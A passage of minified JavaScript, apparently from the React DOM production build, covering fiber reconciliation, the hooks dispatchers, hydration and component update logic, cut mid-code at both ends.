o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&mi.enqueueReplaceState(o,o.state,null),fi(e,n,o,r),o.state=e.memoizedState),"function"==typeof o.componentDidMount&&(e.effectTag|=4)}var wi=Array.isArray;function xi(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(a(309));var r=n.stateNode}if(!r)throw Error(a(147,e));var o=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===o?t.ref:((t=function(e){var t=r.refs;t===hi&&(t=r.refs={}),null===e?delete t[o]:t[o]=e})._stringRef=o,t)}if("string"!=typeof e)throw Error(a(284));if(!n._owner)throw Error(a(290,e))}return e}function Ei(e,t){if("textarea"!==e.type)throw Error(a(31,"[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t,""))}function Si(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.effectTag=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function o(e,t){return(e=Tl(e,t)).index=0,e.sibling=null,e}function i(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.effectTag=2,n):r:(t.effectTag=2,n):n}function u(t){return e&&null===t.alternate&&(t.effectTag=2),t}function l(e,t,n,r){return null===t||6!==t.tag?((t=Pl(n,e.mode,r)).return=e,t):((t=o(t,n)).return=e,t)}function s(e,t,n,r){return null!==t&&t.elementType===n.type?((r=o(t,n.props)).ref=xi(e,t,n),r.return=e,r):((r=kl(n.type,n.key,n.props,null,e.mode,r)).ref=xi(e,t,n),r.return=e,r)}function c(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=jl(n,e.mode,r)).return=e,t):((t=o(t,n.children||[])).return=e,t)}function f(e,t,n,r,i){return null===t||7!==t.tag?((t=Cl(n,e.mode,r,i)).return=e,t):((t=o(t,n)).return=e,t)}function p(e,t,n){if("string"==typeof t||"number"==typeof t)return(t=Pl(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case ee:return(n=kl(t.type,t.key,t.props,null,e.mode,n)).ref=xi(e,null,t),n.return=e,n;case te:return(t=jl(t,e.mode,n)).return=e,t}if(wi(t)||ve(t))return(t=Cl(t,e.mode,n,null)).return=e,t;Ei(e,t)}return null}function d(e,t,n,r){var o=null!==t?t.key:null;if("string"==typeof n||"number"==typeof n)return null!==o?null:l(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case ee:return n.key===o?n.type===ne?f(e,t,n.props.children,r,o):s(e,t,n,r):null;case te:return n.key===o?c(e,t,n,r):null}if(wi(n)||ve(n))return null!==o?null:f(e,t,n,r,null);Ei(e,n)}return null}function h(e,t,n,r,o){if("string"==typeof r||"number"==typeof r)return l(t,e=e.get(n)||null,""+r,o);if("object"==typeof r&&null!==r){switch(r.$$typeof){case ee:return e=e.get(null===r.key?n:r.key)||null,r.type===ne?f(t,e,r.props.children,o,r.key):s(t,e,r,o);case te:return c(t,e=e.get(null===r.key?n:r.key)||null,r,o)}if(wi(r)||ve(r))return f(t,e=e.get(n)||null,r,o,null);Ei(t,r)}return null}function v(o,a,u,l){for(var s=null,c=null,f=a,v=a=0,m=null;null!==f&&v<u.length;v++){f.index>v?(m=f,f=null):m=f.sibling;var y=d(o,f,u[v],l);if(null===y){null===f&&(f=m);break}e&&f&&null===y.alternate&&t(o,f),a=i(y,a,v),null===c?s=y:c.sibling=y,c=y,f=m}if(v===u.length)return n(o,f),s;if(null===f){for(;v<u.length;v++)null!==(f=p(o,u[v],l))&&(a=i(f,a,v),null===c?s=f:c.sibling=f,c=f);return s}for(f=r(o,f);v<u.length;v++)null!==(m=h(f,o,v,u[v],l))&&(e&&null!==m.alternate&&f.delete(null===m.key?v:m.key),a=i(m,a,v),null===c?s=m:c.sibling=m,c=m);return e&&f.forEach((function(e){return t(o,e)})),s}function m(o,u,l,s){var c=ve(l);if("function"!=typeof c)throw Error(a(150));if(null==(l=c.call(l)))throw Error(a(151));for(var f=c=null,v=u,m=u=0,y=null,g=l.next();null!==v&&!g.done;m++,g=l.next()){v.index>m?(y=v,v=null):y=v.sibling;var b=d(o,v,g.value,s);if(null===b){null===v&&(v=y);break}e&&v&&null===b.alternate&&t(o,v),u=i(b,u,m),null===f?c=b:f.sibling=b,f=b,v=y}if(g.done)return n(o,v),c;if(null===v){for(;!g.done;m++,g=l.next())null!==(g=p(o,g.value,s))&&(u=i(g,u,m),null===f?c=g:f.sibling=g,f=g);return c}for(v=r(o,v);!g.done;m++,g=l.next())null!==(g=h(v,o,m,g.value,s))&&(e&&null!==g.alternate&&v.delete(null===g.key?m:g.key),u=i(g,u,m),null===f?c=g:f.sibling=g,f=g);return e&&v.forEach((function(e){return t(o,e)})),c}return function(e,r,i,l){var s="object"==typeof i&&null!==i&&i.type===ne&&null===i.key;s&&(i=i.props.children);var c="object"==typeof i&&null!==i;if(c)switch(i.$$typeof){case ee:e:{for(c=i.key,s=r;null!==s;){if(s.key===c){switch(s.tag){case 7:if(i.type===ne){n(e,s.sibling),(r=o(s,i.props.children)).return=e,e=r;break e}break;default:if(s.elementType===i.type){n(e,s.sibling),(r=o(s,i.props)).ref=xi(e,s,i),r.return=e,e=r;break e}}n(e,s);break}t(e,s),s=s.sibling}i.type===ne?((r=Cl(i.props.children,e.mode,l,i.key)).return=e,e=r):((l=kl(i.type,i.key,i.props,null,e.mode,l)).ref=xi(e,r,i),l.return=e,e=l)}return u(e);case te:e:{for(s=i.key;null!==r;){if(r.key===s){if(4===r.tag&&r.stateNode.containerInfo===i.containerInfo&&r.stateNode.implementation===i.implementation){n(e,r.sibling),(r=o(r,i.children||[])).return=e,e=r;break e}n(e,r);break}t(e,r),r=r.sibling}(r=jl(i,e.mode,l)).return=e,e=r}return u(e)}if("string"==typeof i||"number"==typeof i)return i=""+i,null!==r&&6===r.tag?(n(e,r.sibling),(r=o(r,i)).return=e,e=r):(n(e,r),(r=Pl(i,e.mode,l)).return=e,e=r),u(e);if(wi(i))return v(e,r,i,l);if(ve(i))return m(e,r,i,l);if(c&&Ei(e,i),void 0===i&&!s)switch(e.tag){case 1:case 0:throw e=e.type,Error(a(152,e.displayName||e.name||"Component"))}return n(e,r)}}var Oi=Si(!0),Ti=Si(!1),ki={},Ci={current:ki},Pi={current:ki},ji={current:ki};function Ai(e){if(e===ki)throw Error(a(174));return e}function Mi(e,t){switch(so(ji,t),so(Pi,e),so(Ci,ki),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Le(null,"");break;default:t=Le(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}lo(Ci),so(Ci,t)}function Ni(){lo(Ci),lo(Pi),lo(ji)}function Ri(e){Ai(ji.current);var t=Ai(Ci.current),n=Le(t,e.type);t!==n&&(so(Pi,e),so(Ci,n))}function Ii(e){Pi.current===e&&(lo(Ci),lo(Pi))}var Di={current:0};function Li(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!=(64&t.effectTag))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}function Fi(e,t){return{responder:e,props:t}}var zi=Y.ReactCurrentDispatcher,Ui=Y.ReactCurrentBatchConfig,Bi=0,Wi=null,Vi=null,Hi=null,qi=!1;function $i(){throw Error(a(321))}function Ki(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Lr(e[n],t[n]))return!1;return!0}function Gi(e,t,n,r,o,i){if(Bi=i,Wi=t,t.memoizedState=null,t.updateQueue=null,t.expirationTime=0,zi.current=null===e||null===e.memoizedState?ya:ga,e=n(r,o),t.expirationTime===Bi){i=0;do{if(t.expirationTime=0,!(25>i))throw Error(a(301));i+=1,Hi=Vi=null,t.updateQueue=null,zi.current=ba,e=n(r,o)}while(t.expirationTime===Bi)}if(zi.current=ma,t=null!==Vi&&null!==Vi.next,Bi=0,Hi=Vi=Wi=null,qi=!1,t)throw Error(a(300));return e}function Qi(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===Hi?Wi.memoizedState=Hi=e:Hi=Hi.next=e,Hi}function Yi(){if(null===Vi){var e=Wi.alternate;e=null!==e?e.memoizedState:null}else e=Vi.next;var t=null===Hi?Wi.memoizedState:Hi.next;if(null!==t)Hi=t,Vi=e;else{if(null===e)throw Error(a(310));e={memoizedState:(Vi=e).memoizedState,baseState:Vi.baseState,baseQueue:Vi.baseQueue,queue:Vi.queue,next:null},null===Hi?Wi.memoizedState=Hi=e:Hi=Hi.next=e}return Hi}function Xi(e,t){return"function"==typeof t?t(e):t}function Zi(e){var t=Yi(),n=t.queue;if(null===n)throw Error(a(311));n.lastRenderedReducer=e;var r=Vi,o=r.baseQueue,i=n.pending;if(null!==i){if(null!==o){var u=o.next;o.next=i.next,i.next=u}r.baseQueue=o=i,n.pending=null}if(null!==o){o=o.next,r=r.baseState;var l=u=i=null,s=o;do{var c=s.expirationTime;if(c<Bi){var f={expirationTime:s.expirationTime,suspenseConfig:s.suspenseConfig,action:s.action,eagerReducer:s.eagerReducer,eagerState:s.eagerState,next:null};null===l?(u=l=f,i=r):l=l.next=f,c>Wi.expirationTime&&(Wi.expirationTime=c,al(c))}else null!==l&&(l=l.next={expirationTime:1073741823,suspenseConfig:s.suspenseConfig,action:s.action,eagerReducer:s.eagerReducer,eagerState:s.eagerState,next:null}),il(c,s.suspenseConfig),r=s.eagerReducer===e?s.eagerState:e(r,s.action);s=s.next}while(null!==s&&s!==o);null===l?i=r:l.next=u,Lr(r,t.memoizedState)||(ja=!0),t.memoizedState=r,t.baseState=i,t.baseQueue=l,n.lastRenderedState=r}return[t.memoizedState,n.dispatch]}function Ji(e){var t=Yi(),n=t.queue;if(null===n)throw Error(a(311));n.lastRenderedReducer=e;var r=n.dispatch,o=n.pending,i=t.memoizedState;if(null!==o){n.pending=null;var u=o=o.next;do{i=e(i,u.action),u=u.next}while(u!==o);Lr(i,t.memoizedState)||(ja=!0),t.memoizedState=i,null===t.baseQueue&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function ea(e){var t=Qi();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={pending:null,dispatch:null,lastRenderedReducer:Xi,lastRenderedState:e}).dispatch=va.bind(null,Wi,e),[t.memoizedState,e]}function ta(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===(t=Wi.updateQueue)?(t={lastEffect:null},Wi.updateQueue=t,t.lastEffect=e.next=e):null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e),e}function na(){return Yi().memoizedState}function ra(e,t,n,r){var o=Qi();Wi.effectTag|=e,o.memoizedState=ta(1|t,n,void 0,void 0===r?null:r)}function oa(e,t,n,r){var o=Yi();r=void 0===r?null:r;var i=void 0;if(null!==Vi){var a=Vi.memoizedState;if(i=a.destroy,null!==r&&Ki(r,a.deps))return void ta(t,n,i,r)}Wi.effectTag|=e,o.memoizedState=ta(1|t,n,i,r)}function ia(e,t){return ra(516,4,e,t)}function aa(e,t){return oa(516,4,e,t)}function ua(e,t){return oa(4,2,e,t)}function la(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function sa(e,t,n){return n=null!=n?n.concat([e]):null,oa(4,2,la.bind(null,t,e),n)}function ca(){}function fa(e,t){return Qi().memoizedState=[e,void 0===t?null:t],e}function pa(e,t){var n=Yi();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Ki(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function da(e,t){var n=Yi();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Ki(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function ha(e,t,n){var r=Bo();Vo(98>r?98:r,(function(){e(!0)})),Vo(97<r?97:r,(function(){var r=Ui.suspense;Ui.suspense=void 0===t?null:t;try{e(!1),n()}finally{Ui.suspense=r}}))}function va(e,t,n){var r=$u(),o=di.suspense;o={expirationTime:r=Ku(r,e,o),suspenseConfig:o,action:n,eagerReducer:null,eagerState:null,next:null};var i=t.pending;if(null===i?o.next=o:(o.next=i.next,i.next=o),t.pending=o,i=e.alternate,e===Wi||null!==i&&i===Wi)qi=!0,o.expirationTime=Bi,Wi.expirationTime=Bi;else{if(0===e.expirationTime&&(null===i||0===i.expirationTime)&&null!==(i=t.lastRenderedReducer))try{var a=t.lastRenderedState,u=i(a,n);if(o.eagerReducer=i,o.eagerState=u,Lr(u,a))return}catch(e){}Gu(e,r)}}var ma={readContext:oi,useCallback:$i,useContext:$i,useEffect:$i,useImperativeHandle:$i,useLayoutEffect:$i,useMemo:$i,useReducer:$i,useRef:$i,useState:$i,useDebugValue:$i,useResponder:$i,useDeferredValue:$i,useTransition:$i},ya={readContext:oi,useCallback:fa,useContext:oi,useEffect:ia,useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,ra(4,2,la.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ra(4,2,e,t)},useMemo:function(e,t){var n=Qi();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Qi();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=va.bind(null,Wi,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},Qi().memoizedState=e},useState:ea,useDebugValue:ca,useResponder:Fi,useDeferredValue:function(e,t){var n=ea(e),r=n[0],o=n[1];return ia((function(){var n=Ui.suspense;Ui.suspense=void 0===t?null:t;try{o(e)}finally{Ui.suspense=n}}),[e,t]),r},useTransition:function(e){var t=ea(!1),n=t[0];return t=t[1],[fa(ha.bind(null,t,e),[t,e]),n]}},ga={readContext:oi,useCallback:pa,useContext:oi,useEffect:aa,useImperativeHandle:sa,useLayoutEffect:ua,useMemo:da,useReducer:Zi,useRef:na,useState:function(){return Zi(Xi)},useDebugValue:ca,useResponder:Fi,useDeferredValue:function(e,t){var n=Zi(Xi),r=n[0],o=n[1];return aa((function(){var n=Ui.suspense;Ui.suspense=void 0===t?null:t;try{o(e)}finally{Ui.suspense=n}}),[e,t]),r},useTransition:function(e){var t=Zi(Xi),n=t[0];return t=t[1],[pa(ha.bind(null,t,e),[t,e]),n]}},ba={readContext:oi,useCallback:pa,useContext:oi,useEffect:aa,useImperativeHandle:sa,useLayoutEffect:ua,useMemo:da,useReducer:Ji,useRef:na,useState:function(){return Ji(Xi)},useDebugValue:ca,useResponder:Fi,useDeferredValue:function(e,t){var n=Ji(Xi),r=n[0],o=n[1];return aa((function(){var n=Ui.suspense;Ui.suspense=void 0===t?null:t;try{o(e)}finally{Ui.suspense=n}}),[e,t]),r},useTransition:function(e){var t=Ji(Xi),n=t[0];return t=t[1],[pa(ha.bind(null,t,e),[t,e]),n]}},_a=null,wa=null,xa=!1;function Ea(e,t){var n=Sl(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function Sa(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);case 13:default:return!1}}function Oa(e){if(xa){var t=wa;if(t){var n=t;if(!Sa(e,t)){if(!(t=wn(n.nextSibling))||!Sa(e,t))return e.effectTag=-1025&e.effectTag|2,xa=!1,void(_a=e);Ea(_a,n)}_a=e,wa=wn(t.firstChild)}else e.effectTag=-1025&e.effectTag|2,xa=!1,_a=e}}function Ta(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;_a=e}function ka(e){if(e!==_a)return!1;if(!xa)return Ta(e),xa=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!gn(t,e.memoizedProps))for(t=wa;t;)Ea(e,t),t=wn(t.nextSibling);if(Ta(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(a(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var n=e.data;if("/$"===n){if(0===t){wa=wn(e.nextSibling);break e}t--}else"$"!==n&&"$!"!==n&&"$?"!==n||t++}e=e.nextSibling}wa=null}}else wa=_a?wn(e.stateNode.nextSibling):null;return!0}function Ca(){wa=_a=null,xa=!1}var Pa=Y.ReactCurrentOwner,ja=!1;function Aa(e,t,n,r){t.child=null===e?Ti(t,null,n,r):Oi(t,e.child,n,r)}function Ma(e,t,n,r,o){n=n.render;var i=t.ref;return ri(t,o),r=Gi(e,t,n,r,i,o),null===e||ja?(t.effectTag|=1,Aa(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),Ga(e,t,o))}function Na(e,t,n,r,o,i){if(null===e){var a=n.type;return"function"!=typeof a||Ol(a)||void 0!==a.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=kl(n.type,null,r,null,t.mode,i)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=a,Ra(e,t,a,r,o,i))}return a=e.child,o<i&&(o=a.memoizedProps,(n=null!==(n=n.compare)?n:zr)(o,r)&&e.ref===t.ref)?Ga(e,t,i):(t.effectTag|=1,(e=Tl(a,r)).ref=t.ref,e.return=t,t.child=e)}function Ra(e,t,n,r,o,i){return null!==e&&zr(e.memoizedProps,r)&&e.ref===t.ref&&(ja=!1,o<i)?(t.expirationTime=e.expirationTime,Ga(e,t,i)):Da(e,t,n,r,i)}function Ia(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.effectTag|=128)}function Da(e,t,n,r,o){var i=mo(n)?ho:fo.current;return i=vo(t,i),ri(t,o),n=Gi(e,t,n,r,i,o),null===e||ja?(t.effectTag|=1,Aa(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),Ga(e,t,o))}function La(e,t,n,r,o){if(mo(n)){var i=!0;_o(t)}else i=!1;if(ri(t,o),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),gi(t,n,r),_i(t,n,r,o),r=!0;else if(null===e){var a=t.stateNode,u=t.memoizedProps;a.props=u;var l=a.context,s=n.contextType;"object"==typeof s&&null!==s?s=oi(s):s=vo(t,s=mo(n)?ho:fo.current);var c=n.getDerivedStateFromProps,f="function"==typeof c||"function"==typeof a.getSnapshotBeforeUpdate;f||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(u!==r||l!==s)&&bi(t,a,r,s),ii=!1;var p=t.memoizedState;a.state=p,fi(t,r,a,o),l=t.memoizedState,u!==r||p!==l||po.current||ii?("function"==typeof c&&(vi(t,n,c,r),l=t.memoizedState),(u=ii||yi(t,n,u,r,p,l,s))?(f||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||("function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount()),"function"==typeof a.componentDidMount&&(t.effectTag|=4)):("function"==typeof a.componentDidMount&&(t.effectTag|=4),t.memoizedProps=r,t.memoizedState=l),a.props=r,a.state=l,a.context=s,r=u):("function"==typeof a.componentDidMount&&(t.effectTag|=4),r=!1)}else a=t.stateNode,ui(e,t),u=t.memoizedProps,a.props=t.type===t.elementType?u:Qo(t.type,u),l=a.context,"object"==typeof(s=n.contextType)&&null!==s?s=oi(s):s=vo(t,s=mo(n)?ho:fo.current),(f="function"==typeof(c=n.getDerivedStateFromProps)||"function"==typeof a.getSnapshotBeforeUpdate)||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(u!==r||l!==s)&&bi(t,a,r,s),ii=!1,l=t.memoizedState,a.state=l,fi(t,r,a,o),p=t.memoizedState,u!==r||l!==p||po.current||ii?("function"==typeof c&&(vi(t,n,c,r),p=t.memoizedState),(c=ii||yi(t,n,u,r,l,p,s))?(f||"function"!=typeof a.UNSAFE_componentWillUpdate&&"function"!=typeof a.componentWillUpdate||("function"==typeof a.componentWillUpdate&&a.componentWillUpdate(r,p,s),"function"==typeof a.UNSAFE_componentWillUpdate&&a.UNSAFE_componentWillUpdate(r,p,s)),"function"==typeof a.componentDidUpdate&&(t.effectTag|=4),"function"==typeof a.getSnapshotBeforeUpdate&&(t.effectTag|=256)):("function"!=typeof a.componentDidUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),"function"!=typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=256),t.memoizedProps=r,t.memoizedState=p),a.props=r,a.state=p,a.context=s,r=c):("function"!=typeof a.componentDidUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),"function"!=typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=256),r=!1);return Fa(e,t,n,r,i,o)}function Fa(e,t,n,r,o,i){Ia(e,t);var a=0!=(64&t.effectTag);if(!r&&!a)return o&&wo(t,n,!1),Ga(e,t,i);r=t.stateNode,Pa.current=t;var u=a&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.effectTag|=1,null!==e&&a?(t.child=Oi(t,e.child,null,i),t.child=Oi(t,null,u,i)):Aa(e,t,u,i),t.memoizedState=r.state,o&&wo(t,n,!0),t.child}function za(e){var t=e.stateNode;t.pendingContext?go(0,t.pendingContext,t.pendingContext!==t.context):t.context&&go(0,t.context,!1),Mi(e,t.containerInfo)}var Ua,Ba,Wa,Va={dehydrated:null,retryTime:0};function Ha(e,t,n){var r,o=t.mode,i=t.pendingProps,a=Di.current,u=!1;if((r=0!=(64&t.effectTag))||(r=0!=(2&a)&&(null===e||null!==e.memoizedState)),r?(u=!0,t.effectTag&=-65):null!==e&&null===e.memoizedState||void 0===i.fallback||!0===i.unstable_avoidThisFallback||(a|=1),so(Di,1&a),null===e){if(void 0!==i.fallback&&Oa(t),u){if(u=i.fallback,(i=Cl(null,o,0,null)).return=t,0==(2&t.mode))for(e=null!==t.memoizedState?t.child.child:t.child,i.child=e;null!==e;)e.return=i,e=e.sibling;return(n=Cl(u,o,n,null)).return=t,i.sibling=n,t.memoizedState=Va,t.child=i,n}return o=i.children,t.memoizedState=null,t.child=Ti(t,null,o,n)}if(null!==e.memoizedState){if(o=(e=e.child).sibling,u){if(i=i.fallback,(n=Tl(e,e.pendingProps)).return=t,0==(2&t.mode)&&(u=null!==t.memoizedState?t.child.child:t.child)!==e.child)for(n.child=u;null!==u;)u.return=n,u=u.sibling;return(o=Tl(o,i)).return=t,n.sibling=o,n.childExpirationTime=0,t.memoizedState=Va,t.child=n,o}return n=Oi(t,e.child,i.children,n),t.memoizedState=null,t.child=n}if(e=e.child,u){if(u=i.fallback,(i=Cl(null,o,0,null)).return=t,i.child=e,null!==e&&(e.return=i),0==(2&t.mode))for(e=null!==t.memoizedState?t.child.child:t.child,i.child=e;null!==e;)e.return=i,e=e.sibling;return(n=Cl(u,o,n,null)).return=t,i.sibling=n,n.effectTag|=2,i.childExpirationTime=0,t.memoizedState=Va,t.child=i,n}return t.memoizedState=null,t.child=Oi(t,e,i.children,n)}function qa(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t),ni(e.return,t)}function $a(e,t,n,r,o,i){var a=e.memoizedState;null===a?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailExpiration:0,tailMode:o,lastEffect:i}:(a.isBackwards=t,a.rendering=null,a.renderingStartTime=0,a.last=r,a.tail=n,a.tailExpiration=0,a.tailMode=o,a.lastEffect=i)}function Ka(e,t,n){var r=t.pendingProps,o=r.revealOrder,i=r.tail;if(Aa(e,t,r.children,n),0!=(2&(r=Di.current)))r=1&r|2,t.effectTag|=64;else{if(null!==e&&0!=(64&e.effectTag))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&qa(e,n);else if(19===e.tag)qa(e,n);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(so(Di,r),0==(2&t.mode))t.memoizedState=null;else switch(o){case"forwards":for(n=t.child,o=null;null!==n;)null!==(e=n.alternate)&&null===Li(e)&&(o=n),n=n.sibling;null===(n=o)?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),$a(t,!1,o,n,i,t.lastEffect);break;case"backwards":for(n=null,o=t.child,t.child=null;null!==o;){if(null!==(e=o.alternate)&&null===Li(e)){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}$a(t,!0,n,null,i,t.lastEffect);break;case"together":$a(t,!1,null,null,void 0,t.lastEffect);break;default:t.memoizedState=null}return t.child}function Ga(e,t,n){null!==e&&(t.dependencies=e.dependencies);var r=t.expirationTime;if(0!==r&&al(r),t.childExpirationTime<n)return null;if(null!==e&&t.child!==e.child)throw Error(a(153));if(null!==t.child){for(n=Tl(e=t.child,e.pendingProps),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=Tl(e,e.pendingProps)).return=t;n.sibling=null}return t.child}function Qa(e,t){switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function Ya(e,t,n){var r=t.pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:return mo(t.type)&&yo(),null;case 3:return Ni(),lo(po),lo(fo),(n=t.stateNode).pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),null!==e&&null!==e.child||!ka(t)||(t.effectTag|=4),null;case 5:Ii(t),n=Ai(ji.current);var i=t.type;if(null!==e&&null!=t.stateNode)Ba(e,t,i,r,n),e.ref!==t.ref&&(t.effectTag|=128);else{if(!r){if(null===t.stateNode)throw Error(a(166));return null}if(e=Ai(Ci.current),ka(t)){r=t.stateNode,i=t.type;var u=t.memoizedProps;switch(r[Sn]=t,r[On]=u,i){case"iframe":case"object":case"embed":Kt("load",r);break;case"video":case"audio":for(e=0;e<Ye.length;e++)Kt(Ye[e],r);break;case"source":Kt("error",r);break;case"img":case"image":case"link":Kt("error",r),Kt("load",r);break;case"form":Kt("reset",r),Kt("submit",r);break;case"details":Kt("toggle",r);break;case"input":Ee(r,u),Kt("invalid",r),ln(n,"onChange");break;case"select":r._wrapperState={wasMultiple:!!u.multiple},Kt("invalid",r),ln(n,"onChange");break;case"textarea":Ae(r,u),Kt("invalid",r),ln(n,"onChange")}for(var l in on(i,u),e=null,u)if(u.hasOwnProperty(l)){var s=u[l];"children"===l?"string"==typeof s?r.textContent!==s&&(e=["children",s]):"number"==typeof s&&r.textContent!==""+s&&(e=["children",""+s]):S.hasOwnProperty(l)&&null!=s&&ln(n,l)}switch(i){case"input":_e(r),Te(r,u,!0);break;case"textarea":_e(r),Ne(r);break;case"select":case"option":break;default:"function"==typeof u.onClick&&(r.onclick=sn)}n=e,t.updateQueue=n,null!==n&&(t.effectTag|=4)}else{switch(l=9===n.nodeType?n:n.ownerDocument,e===un&&(e=De(i)),e===un?"script"===i?((e=l.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof r.is?e=l.createElement(i,{is:r.is}):(e=l.createElement(i),"select"===i&&(l=e,r.multiple?l.multiple=!0:r.size&&(l.size=r.size))):e=l.createElementNS(e,i),e[Sn]=t,e[On]=r,Ua(e,t),t.stateNode=e,l=an(i,r),i){case"iframe":case"object":case"embed":Kt("load",e),s=r;break;case"video":case"audio":for(s=0;s<Ye.length;s++)Kt(Ye[s],e);s=r;break;case"source":Kt("error",e),s=r;break;case"img":case"image":case"link":Kt("error",e),Kt("load",e),s=r;break;case"form":Kt("reset",e),Kt("submit",e),s=r;break;case"details":Kt("toggle",e),s=r;break;case"input":Ee(e,r),s=xe(e,r),Kt("invalid",e),ln(n,"onChange");break;case"option":s=Ce(e,r);break;case"select":e._wrapperState={wasMultiple:!!r.multiple},s=o({},r,{value:void 0}),Kt("invalid",e),ln(n,"onChange");break;case"textarea":Ae(e,r),s=je(e,r),Kt("invalid",e),ln(n,"onChange");break;default:s=r}on(i,s);var c=s;for(u in c)if(c.hasOwnProperty(u)){var 